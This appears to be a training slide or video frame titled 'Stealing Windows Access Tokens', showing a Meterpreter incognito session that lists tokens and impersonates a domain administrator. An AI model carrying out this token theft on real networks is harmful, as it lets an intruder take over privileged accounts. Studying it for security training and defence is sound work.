 STEALING WINDOWS ACCESS TOKENS
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
=========================================
BLUETEAM\domain admin
BLUETEAM\local_admin
BLUETEAM\standard_user
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
=========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token BLUETEAM\\domain_admin
[-] No delegation token available
[+] Successfully impersonated user BLUETEAM\domain_admin
meterpreter > getuid
Server username: BLUETEAM\domain_admin